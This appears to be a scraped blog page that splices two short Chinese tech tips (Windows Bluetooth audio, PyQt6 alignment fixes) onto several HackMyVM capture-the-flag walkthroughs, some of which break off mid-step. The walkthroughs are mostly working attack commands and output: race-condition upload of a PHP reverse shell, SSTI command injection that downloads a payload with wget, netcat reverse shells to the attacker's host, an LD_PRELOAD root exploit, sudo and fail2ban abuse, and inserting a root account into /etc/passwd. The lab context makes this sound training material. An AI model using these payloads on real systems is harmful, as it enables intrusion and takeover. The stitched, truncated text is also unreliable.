Windows11连接蓝牙耳机后,显示连接正常,且输出设备也已经切换至蓝牙耳机,可怎么都播放不出声音。
最后,在设备管理器中禁用了”适用于蓝牙音频的英特尔智音技术“后,成功解决问题。
供遇到类似情况的小伙伴们参考。


直接进入干货,供遇到相同情况的小伙伴参考。
用Qt Designer设计完界面后,要用pyuic6导出为py文件,再在代码中调用,但直接调用会报错,原因是部分代码(主要是窗体对齐)导出的还是PyQt5的格式。
如导出为:
QtCore.Qt.AlignHCenter在PyQt6下应该是:
QtCore.Qt.AlignmentFlag.AlignHCenter需要将所有的对齐代码修改过来。可以用脚本自动处理(在windows下时可用wsl执行)。
awk '{sub(/Qt.AlignH/,"Qt.AlignmentFlag.AlignH");sub(/Qt.AlignL/,"Qt.AlignmentFlag.AlignL
");sub(/Qt.AlignB/,"Qt.AlignmentFlag.AlignB");sub(/Qt.AlignV/,"Qt.AlignmentFlag.AlignV");sub(/Qt.AlignT/,"Qt.AlignmentFlag.AlignT");sub(/Qt.AlignR/,"Qt.AlignmentFlag.AlignR"
);print $0}'https://hackmyvm.eu/machines/machine.php?vm=Fate
Fate is really an interesting machine made by sML. Let's begin!
Scan ports first.
nmap -sV -sC -p- -oN port.log 192.168.56.100
Nmap scan report for 192.168.56.100
Host is up (0.0022s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 61:39:bc:89:db:98:a7:63:15:fe:13:54:01:22:8d:52 (RSA)
| 256 bb:a3:b7:24:76:9c:fd:27:8f:13:ef:f5:cf:4f:8b:ab (ECDSA)
|_ 256 0c:af:8b:a0:fa:3f:7b:38:52:b4:93:a0:65:da:c0:7c (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html).
13120/tcp open http Node.js Express framework
|_http-title: Gancio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelStart from port 80. Scan files and dirs.
gobuster dir -u "http://192.168.56.100" -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.txt,.zip -b 401,403,404,500 --wildcard -o 80.log
/index.html (Status: 200) [Size: 285]
/uploads (Status: 301) [Size: 169] [--> http://192.168.56.100/uploads/]
/upload.php (Status: 200) [Size: 46]Check port 80, it will upload any file we choose and rename it.


And the file is saved in /uploads/.
~/D/fate $curl "http://192.168.56.100/uploads/8662cb1f0bdeaa8572492ad1de71e293" 19:47:01
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP ...We can not bypass the upload.php, but if we take care enough, we notice there is a short time delay after we click upload. So we guess, the shell php is first saved, then renamed.
We create a simple bash to continuously check /uploads/shell.php, and upload shell.php.
#!/bin/bash
while true
do
curl "http://192.168.56.100/uploads/shell.php"
sleep 0.2
doneThen we can get reverse shell.
~/D/fate $nc -nvlp 1234 19:51:49
listening on [any] 1234 ...
connect to [192.168.56.151] from (UNKNOWN) [192.168.56.100] 34110
Linux fate 5.10.0-11-amd64 #1 SMP Debian 5.10.92-1 (2022-01-18) x86_64 GNU/Linux
11:50:57 up 58 min, 1 user, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
john pts/2 192.168.56.151 11:32 10:41 0.15s 0.15s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Now we found 3 users at home folder.
www-data@fate:/$ cd home
cd home
www-data@fate:/home$ ls -la
ls -la
total 20
drwxr-xr-x 5 root root 4096 Feb 16 10:33 .
drwxr-xr-x 18 root root 4096 Feb 16 10:23 ..
drwxr-xr-x 2 connor connor 4096 Mar 5 11:32 connor
drwxr-xr-x 4 john john 4096 Mar 5 11:32 john
drwxr-xr-x 2 sarah sarah 4096 Feb 16 10:33 sarahIn /opt, we found the server files of port 13120.
www-data@fate:/opt/gancio$ ls -la
ls -la
total 20
drwxr-xr-x 4 gancio gancio 4096 Feb 16 10:51 .
drwxr-xr-x 3 root root 4096 Feb 16 10:40 ..
-rw-r--r-- 1 gancio gancio 474 Feb 16 10:51 config.json
drwxr-xr-x 2 gancio gancio 4096 Mar 5 10:52 logs
drwxr-xr-x 3 gancio gancio 4096 Feb 16 10:51 uploadsIn config.json, we get creds of database.
www-data@fate:/opt/gancio$ cat config.json
...
"database": "gancio",
"username": "xxxxx",
"password": "xxxxx",
...Log in mysql, and get 2 password hash.
MariaDB [gancio]> use gancio
use gancio
Database changed
MariaDB [gancio]> show tables;
show tables;
+---------------------+
| Tables_in_gancio |
+---------------------+
...
| users |
+---------------------+
17 rows in set (0.000 sec)
MariaDB [gancio]> select * from users;
select * from users;
+----+--------------+----------+------------------+-------------+------------------------
| id | display_name | settings | email | description | password | recover_code | is_admin | is_active | rsa | createdAt | updatedAt |
+----+--------------+----------+------------------+-------------+------------------------
| 1 | NULL | [] | admin | NULL | $2a$10$FSC73AzC1b9byrVIyEB6M.eTxxxxxxxxxxxxxxxxxxxxx.e2 | NULL | 1 | 1 | NULL | 2022-02-16 09:51:21 | 2022-02-16 09:51:21 |
| 2 | NULL | [] | connor@localhost | NULL | $2a$10$U1/NLsG/tYgmr.Guimmv/eTxxxxxxxxxxxxxxxxxxxxx | | 0 | 1 | NULL | 2022-02-16 09:52:04 | 2022-02-16 09:52:11 |
+----+--------------+----------+------------------+-------------+------------------------
2 rows in set (0.001 sec)Save the hash and crack them with john.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt There is only one hash crackable. That's actually the password of user connor. Then we can login ssh as connor.
ssh connor@192.168.56.100 20:02:02
connor@192.168.56.100's password:
...
connor@fate:~$ id
uid=1000(connor) gid=1000(connor) groups=1000(connor),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)Check sudo -l.
connor@fate:~$ sudo -l
Matching Defaults entries for connor on fate:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User connor may run the following commands on fate:
(john) NOPASSWD: /usr/bin/fzfAfter a long time learning how to use fzf, we get two ways to exploit fzf.
First is to use --preview="nc 192.168.56.151 1234 -e /bin/bash {}" option.
nc -nlvp 1234 20:06:58
listening on [any] 1234 ...
connect to [192.168.56.151] from (UNKNOWN) [192.168.56.100] 34118
id
uid=1001(john) gid=1001(john) groups=1001(john)
──────────────────────────────────────────────────────────────────────────────────────────
connor@fate:/home/john$ sudo -u john /usr/bin/fzf --preview="nc 192.168.56.151 1234 -e /bin/bash {}"Another way is to use fzf --bind 'f2:execute(nc -nlvp x.x.x.x xxxx -e /bin/bash {})' . Then run fzf, and press F2.
Anyway, now we escalate to user john. We can upload id_rsa.pub, so we can login ssh as user john easily.
Check sudo -l again.
john@fate:~$ sudo -l
Matching Defaults entries for john on fate:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User john may run the following commands on fate:
(root) NOPASSWD: /usr/bin/systemctl restart fail2banFail2ban , another new program we need to learn. So after we carefully read the help, we know that fail2ban is a firewall management program, and it calls iptables to take action.
We create a fake iptables with shell code in /tmp.
john@fate:~$ echo "nc 192.168.56.151 1234 -e /bin/bash" > /tmp/iptables
john@fate:~$ chmod +x /tmp/iptablesThe config files of fail2ban is located at /etc/fail2ban. Some key options are as following:
john@fate:/etc/fail2ban$ cat jail.conf
...
# A host is banned if it has generated "maxretry" during the last "findtime"
# seconds.
findtime = 10m
# "maxretry" is the number of failures before a host get banned.
maxretry = 5You can change maxretry to 1, then fail2ban will start action after 1 time login failure.
john@fate:/etc/fail2ban/action.d$ cat iptables-common.conf
...
# Option: iptables
# Notes.: Actual command to be executed, including common to all calls options
# Values: STRING
iptables = iptables <lockingopt>We change iptables to /tmp/iptables.
Now run sudo command to restart fail2ban.
After we try to login ssh as some none exist user, our shell code runs. We get root!
john@fate:/etc/fail2ban/action.d$ sudo /usr/bin/systemctl restart fail2ban
─────────────────────────────────────────────────────────────────────────────────────────
~/D/fate $nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.151] from (UNKNOWN) [192.168.56.100] 34122
id;hostname
uid=0(root) gid=0(root) grupos=0(root)
fate
─────────────────────────────────────────────────────────────────────────────────────────
~/D/fate $ssh john2@192.168.56.100 20:21:11
john2@192.168.56.100's password: Scan ports.
nmap -sV -sC -p- -oN port.log 192.168.56.100
Nmap scan report for furious.hmv (192.168.56.100)
Host is up (0.0022s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 56:9b:dd:56:a5:c1:e3:52:a8:42:46:18:5e:0c:12:86 (RSA)
| 256 1b:d2:cc:59:21:50:1b:39:19:77:1d:28:c0:be:c6:82 (ECDSA)
|_ 256 9c:e7:41:b6:ad:03:ed:f5:a1:4c:cc:0a:50:79:1c:20 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelhttps://hackmyvm.eu/machines/machine.php?vm=Responder
Scan ports, notice the port 22 is filtered.
nmap -sV -sC -oN port.log 192.168.56.100
Nmap scan report for darkmatter.hmv (192.168.56.100)
Host is up (0.12s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.38 (Debian)Check port 80, only a simple page tells the current time.
~/D/responder $curl 192.168.56.100
your answer is in the answer.. it's
01:46
and your time is running out..Scan port 80, found filemanager.php. Scan threads can not be too big, I set it to 20.
~/D/responder $gobuster dir -u 192.168.56.100/ -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.txt -b 401,403,404,500 --wildcard -o 80.log
/index.php (Status: 200) [Size: 73]
/filemanager.php (Status: 302) [Size: 0] [--> /]Fuzz the param of filemanager.php, get random.
~/D/responder $wfuzz -u "192.168.56.100/filemanager.php?FUZZ=/etc/passwd" -w /usr/share/seclists/Discovery/Web-Content/common.txt --hh 0
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003395: 302 27 L 39 W 1430 Ch "random"LFI worked, check passwd, get two user names.
~/D/responder $curl "192.168.56.100/filemanager.php?random=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
...
elliot:x:1001:1001::/home/elliot:/bin/bash
rohit:x:1002:1002::/home/rohit:/bin/bashAfter enum some linux files, we can not get shell through log files. So check source code of filemanager.php, we get a ssh key.
~/D/responder $curl "192.168.56.100/filemanager.php?random=php://filter/convert.base64-en
code/resource=filemanager.php" |base64 -d
...
<?php
$filename = $_GET['random'];
include($filename);
header('Location:/');
/*
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,411124D3C302D4F4
XC2kbWNBYa20zDArT6BMeCgKa9oRs8T5sCVws1wGik8ZWChF4h6N9TzDnDGEMUPG
...Decrypt the ssh key with john.
~/D/responder $/usr/share/john/ssh2john.py id_rsa > hash.txt
~/D/responder $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
...
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (id_rsa)Now we have the user name, ssh key and password to connect port 22, but port 22 is filtered. Maybe it can be connected through ipv6.
Check ipv6 address of the machine.
~/D/responder $ping6 -c2 -n -I eth1 ff02::1
ping6: Warning: source address might be selected on device other than: eth1
PING ff02::1(ff02::1) from :: eth1: 56 data bytes
...
64 bytes from fe80::a00:27ff:fec2:1426%eth1: icmp_seq=1 ttl=64 time=4.76 ms
...Check port 22 with ipv6, yes, it's open.
~/D/responder $nmap -6 -p22 fe80::a00:27ff:fec2:1426%eth1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-05 08:59 CST
Nmap scan report for fe80::a00:27ff:fec2:1426
Host is up (0.0097s latency).
PORT STATE SERVICE
22/tcp open sshLog in ssh as user elliot.
~/D/responder $ssh elliot@fe80::a00:27ff:fec2:1426%eth1 -i id_rsa -6
Enter passphrase for key 'id_rsa':
Linux responder 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
elliot@responder:~$ id
uid=1001(elliot) gid=1001(elliot) groups=1001(elliot)Check sudo -l.
elliot@responder:~$ sudo -l
sudo: unable to resolve host responder: Temporary failure in name resolution
Matching Defaults entries for elliot on responder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elliot may run the following commands on responder:
(rohit) NOPASSWD: /usr/bin/calcRun calc, enter help page, input "!/bin/bash" after ":".
elliot@responder:~$ sudo -u rohit /usr/bin/calc
sudo: unable to resolve host responder: Temporary failure in name resolution
C-style arbitrary precision calculator (version 2.12.7.2)
Calc is open software. For license details type: help copyright
[Type "exit" to exit, or "help" for help.]
; help
...
For more information while running calc, type help followed by one of the
following topics:
topic description
----- -----------
intro introduction to calc
overview overview of calc
help this file
...
!/bin/bash
...
rohit@responder:/home/elliot$ id
uid=1002(rohit) gid=1002(rohit) groups=1002(rohit)Check SUID files, notice polkit.
elliot@responder:~$ find / -perm -u=s 2>/dev/null
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/umount
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helperhttps://hackmyvm.eu/machines/machine.php?vm=Messages
Detect IP.
~/D/messages $sudo arp-scan --interface eth1 192.168.56.0/24
Interface: eth1, type: EN10MB, MAC: 00:0c:29:54:ae:ed, IPv4: 192.168.56.151
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:0c (Unknown: locally administered)
192.168.56.2 08:00:27:51:de:85 PCS Systemtechnik GmbH
192.168.56.100 08:00:27:64:e1:a1 PCS Systemtechnik GmbHhttps://downloads.hackmyvm.eu/versteckt.zip
Scan ports.
nmap -sV -sC -p- -oN port.log 192.168.56.100
Nmap scan report for 192.168.56.100
Host is up (0.0020s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-title: Index of /
|_http-server-header: Apache/2.4.51 (Debian)
22334/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 7b:c0:c0:c9:62:10:2f:67:ac:8d:d9:e5:88:26:15:93 (RSA)
| 256 59:73:c6:ce:52:8e:11:47:ba:9b:b1:51:41:3c:fa:18 (ECDSA)
|_ 256 b4:e1:e1:f1:95:bb:b5:23:7e:2e:80:27:4a:a1:c7:ee (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelhttps://hackmyvm.eu/machines/machine.php?vm=Preload
Scan ports.
nmap -sV -sC -p- -oN ports.log 192.168.56.100
Nmap scan report for 192.168.56.100
Host is up (0.0029s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 4f:4c:82:94:2b:99:f8:ea:67:ff:67:3c:06:8a:71:b5 (RSA)
| 256 c4:2c:9b:c8:12:93:2f:8a:f1:57:1c:f6:ab:88:b9:61 (ECDSA)
|_ 256 10:18:7b:11:c4:c3:d4:1a:54:cc:18:68:14:bb:2e:a7 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.18.0
5000/tcp open landesk-rc LANDesk remote management
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelScan port 80, but found nothing.
Browse port 5000, get error message.
```bash
Looks like it will start a server at port 50000.
Use telnet to connect port 5000.
~ telnet 192.168.56.100 5000
Trying 192.168.56.100...
Connected to 192.168.56.100.
Escape character is '^]'.
* Serving Flask app 'code' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://127.0.0.1:50000/ (Press CTRL+C to quit)Then check port 50000, server is on.
~ curl 'http://192.168.56.100:50000' fish-0 | 0 [19:17:57]
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request.
Either the server is overloaded or there is an error in the application.</p>The error message told us it's a werkzeug app, so we think about SSTI.
First, we need to fuzz the param name.
~ wfuzz -u 'http://192.168.56.100:50000/?FUZZ=id'
-w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt --hh 290
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl.
Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.100:50000/?FUZZ=id
Total requests: 43003
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001525: 200 0 L 1 W 2 Ch "cmd" Check if SSTI works.
```bash
~ curl "http://192.168.56.100:50000/?cmd=\{\{request.application.__globals__.__builtins__.__import__(%27os%27).popen('i
d').read()}}"
uid=1000(paul) gid=1000(paul) groups=1000(paul)
There is no nc, so we upload a php shell.
```bash
~ curl 'http://192.168.56.100:50000/?cmd=\{\{request.application.__globals__.__builtins__.__import__(%27os%27).popen(%2
7wget%20http://192.168.56.150/r%20-O%20/tmp/reverse.php%27).read()\}\}'
Welcome!!!!!!!!!!!!!â••
~ curl "http://192.168.56.100:50000/?cmd=\{\{request.application.__globals__.__builtins__.__import__(%27os%27).popen('l
s%20-la%20/tmp').read()\}\}"
total 76
drwxrwxrwt 9 root root 4096 Jan 12 11:55 .
drwxr-xr-x 18 root root 4096 Nov 30 02:38 ..
drwxrwxrwt 2 root root 4096 Jan 12 08:24 .font-unix
drwxrwxrwt 2 root root 4096 Jan 12 08:24 .ICE-unix
-rw-r--r-- 1 paul paul 5496 Jan 12 11:57 reverse.php
drwx------ 3 root root 4096 Jan 12 08:24 systemd-private-dbfc2da2f510488995fc66521e5b22dd-systemd-logind.service-PH5a
lg
drwx------ 3 root root 4096 Jan 12 08:24 systemd-private-dbfc2da2f510488995fc66521e5b22dd-systemd-timesyncd.service-9
1KaVg
drwxrwxrwt 2 root root 4096 Jan 12 08:24 .Test-unix
drwxrwxrwt 2 root root 4096 Jan 12 08:24 .X11-unix
drwxrwxrwt 2 root root 4096 Jan 12 08:24 .XIM-unixGet reverse shell as user paul.
~ curl "http://192.168.56.100:50000/?cmd=\{\{request.application.__globals__.__builtins__.__import__(%27os%27).popen('p
hp%20-f%20/tmp/reverse.php').read()\}\}"
————————————————————————————————————————————————————————————————————————————————————
~ nc -nlvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.56.100.
Ncat: Connection from 192.168.56.100:40638.
Linux preload 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
11:59:37 up 3:35, 0 users, load average: 0.00, 0.05, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(paul) gid=1000(paul) groups=1000(paul)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(paul) gid=1000(paul) groups=1000(paul)
$Check sudo -l.
$ sudo -l
Matching Defaults entries for paul on preload:
env_reset, mail_badpass, env_keep+=LD_PRELOAD, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin
User paul may run the following commands on preload:
(root) NOPASSWD: /usr/bin/cat, /usr/bin/cut, /usr/bin/grep, /usr/bin/tail, /usr/bin/head, /usr/bin/ss Use LD_PRELOAD to get root.
```bash
paul@preload:/tmp$ cat shell.c
cat shell.c
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
paul@preload:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function â••_initâ••:
shell.c:6:1: warning: implicit declaration of function â••setgidâ•• [-Wimplicit-function-declaration]
6 | setgid(0);
| ^~
shell.c:7:1: warning: implicit declaration of function â••setuidâ•• [-Wimplicit-function-declaration]
7 | setuid(0);
| ^~
paul@preload:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/cat
sudo LD_PRELOAD=/tmp/shell.so /usr/bin/cat
id
uid=0(root) gid=0(root) groups=0(root)
https://hackmyvm.eu/machines/machine.php?vm=Confusion
Scan ports.
~ nmap -sV -sC -p- 192.168.56.100 -oN ports.log
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-29 15:59 CST
Nmap scan report for 192.168.56.100
Host is up (0.0040s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
32145/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, NULL, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| Welcome To The My Magic World
| many times you want to ping?:
...
Use nc to connect port 32145.
~ nc 192.168.56.100 32145
Welcome To The My Magic World
How many times you want to ping?: 2
PING localhost(localhost (::1)) 56 data bytes
64 bytes from localhost (::1): icmp_seq=1 ttl=64 time=0.086 ms
64 bytes from localhost (::1): icmp_seq=2 ttl=64 time=0.035 msIf we input some invalid number, we will get error msg.
~ nc 192.168.56.100 32145
Welcome To The My Magic World
How many times you want to ping?: 12;
Traceback (most recent call last):
File "/opt/ping.py", line 7, in <module>
no_of_packets = int(input("How many times you want to ping?: "))
File "<string>", line 1
12;
^
SyntaxError: unexpected EOF while parsing
^C⏎ If we input some evil code, we can make it run.
```bash
~ nc 192.168.56.100 32145
Welcome To The My Magic World
How many times you want to ping?: import("os").system("id")
uid=1002(iamroot) gid=1002(iamroot) groups=1002(iamroot)
PING localhost(localhost (::1)) 56 data bytes
So we can get reverse shell.
```bash
~ nc 192.168.56.100 32145
Welcome To The My Magic World
How many times you want to ping?: __import__("os").system("nc 192.168.56.150 1234 -e /bin/bash")
──────────────────────────────────────────────────────────────────────────────────
~ nc -nlvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.56.100.
Ncat: Connection from 192.168.56.100:39196.
id
uid=1002(iamroot) gid=1002(iamroot) groups=1002(iamroot)Spawn an interactive shell.
```bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
iamroot@confusion:/$ id
id
uid=1002(iamroot) gid=1002(iamroot) groups=1002(iamroot)
iamroot@confusion:/$
Upload id_rsa.pub to get ssh login as iamroot.
```bash
iamroot@confusion:~/.ssh$ wget http://192.168.56.150/id_rsa.pub -O authorized_keysWe found 3 users, and check sudo -l.
```bash
iamroot@confusion:/home$ ls -la
ls -la
total 20
drwxr-xr-x 5 root root 4096 Oct 25 08:44 .
drwxr-xr-x 18 root root 4096 Oct 25 06:02 ..
drwxr-xr-x 2 iamroot iamroot 4096 Oct 25 15:16 iamroot
drwxr-xr-x 3 sammy sammy 4096 Oct 25 14:56 sammy
drwxr-xr-x 2 still still 4096 Oct 25 14:56 still
iamroot@confusion:/home$ sudo -l
sudo -l
Matching Defaults entries for iamroot on confusion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User iamroot may run the following commands on confusion:
(!root) NOPASSWD: /bin/bash
But no matter what I input, still need input password.
Then we check the ssh login msg of user still.
```bash
~ ssh still@192.168.56.100
Have you ever thought?
If
Cindrella's
Shoe Fit
Perfectly
Then Why
Did It Fall
Off?
still:confused?
Then go for Port 32145 :)The default shell has been modified for still.
iamroot@confusion:/home$ cat /etc/passwd
...
still:x:1001:1001::/home/still:/home/still/SoMuchConfusionWe can check the source code of /home/still/SoMuchConfusion.
```bash
iamroot@confusion:/home$ su still
Password:
Welcome To My Secret Most Secure Shell :p
cat /home/still/SoMuchConfusion
= "python3" ]] then echo `$secure_shell` elif [[ $secure_shell =~ ^nc || $secure_shell =~ ^bash || $secure_shell =~ ^python* ]] then echo "Smooooooth Hehe :p" elif [[ -z $secure_shell ]] then echo "Bye-Bye" else echo `$secure_shell` com
mand not found fi command not found
So we need to bypass the blacklist to get a shell as user still. Here I choose /usr/bin/dash.
```bash
iamroot@confusion:/home$ su still
Password:
Welcome To My Secret Most Secure Shell :p
/usr/bin/dash -i
$ nc 192.168.56.150 1234 -e /bin/bash
───────────────────────────────────────────────────
~ nc -nlvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.56.100.
Ncat: Connection from 192.168.56.100:39226.
id
uid=1001(still) gid=1001(still) groups=1001(still)Spawn interactive shell again, and check sudo -l.
```bash
still@confusion:~$ sudo -l
sudo -l
Matching Defaults entries for still on confusion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User still may run the following commands on confusion:
(sammy) NOPASSWD: /usr/bin/python3 /opt/password.py
Run it, we get an encrypted string.
```bash
still@confusion:~$ sudo -u sammy /usr/bin/python3 /opt/password.py
sudo -u sammy /usr/bin/python3 /opt/password.py
QWJCYXJQbmFQZW5weFpsQ25mZmpiZXEKTry to decrypt it with ROT13. Then we can login as user sammy.
~ ssh sammy@192.168.56.100 ...
sammy@192.168.56.100's password:
sammy@confusion:~$ id
uid=1000(sammy) gid=1000(sammy) groups=1000(sammy),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth)Check sudo -l.
```bash
sammy@confusion:~$ sudo -l
Matching Defaults entries for sammy on confusion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sammy may run the following commands on confusion:
(root) NOPASSWD: /usr/bin/unzip
Then we can modify /etc/passwd, zip it, and unzip it back to /etc.
```bash
sammy@confusion:~$ cp /etc/passwd ./
sammy@confusion:~$ openssl passwd 123
fpjdFvRQf46EA
sammy@confusion:~$ echo "root2:fpjdFvRQf46EA:0:0:root:/root:/bin/bash" >> passwd
sammy@confusion:~$ zip passwd.zip passwd
adding: passwd (deflated 63%)
sammy@confusion:~$ sudo unzip passwd.zip -d /etc
Archive: passwd.zip
inflating: /etc/etc/passwd
replace /etc/passwd? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
inflating: /etc/passwdFinally get root.
sammy@confusion:~$ su root2
Password:
root@confusion:/home/sammy# id;hostname
uid=0(root) gid=0(root) groups=0(root)
confusionScan ports first.
nmap -sV -sC -p- -oN ports.log 192.168.56.100
Nmap scan report for bogon (192.168.56.100)
Host is up (0.0025s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 4b:24:34:1f:41:10:88:b7:5a:6a:63:d9:f6:75:26:6f (RSA)
| 256 52:46:e7:20:68:c1:6f:90:2f:a6:ad:ee:6d:87:e7:28 (ECDSA)
|_ 256 3f:ce:97:a9:1e:f4:60:f4:0e:71:e7:46:58:28:71:f0 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Test Page for the Nginx HTTP Server on Fedora
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelEnum port 80, remember to enable .htm ext.
/index.htm (Status: 200) [Size: 344]
/note.txt (Status: 200) [Size: 23]
/secret.php (Status: 302) [Size: 0]
[--> https://images-na.ssl-images-amazon.com/images/I/31YDo0l4ZrL._SX331_BO1,204,203,200_.jpg]```;
Check source code of index.htm.
```bash
~ curl http://192.168.56.100/index.htm fish-0 | 0 [09:45:55]
<h1>It's Hacking Time</h1>
<img src="hacker.gif" alt="Hacker" height="640" width="640">
<img hidden="true" src="office.gif" alt="hahahahaha" height="640" width="640">
<form action="/secret.php" hidden="true" method="GET">
<input type="text" name="HackMyVM" value="" maxlength="100"><br>
<input type="submit" value="Submit">
</form>
With the hint from index.htm, we can call secret.php with param HackMyVM.
```bash
~ curl 'http://192.168.56.100/secret.php?HackMyVM=id'
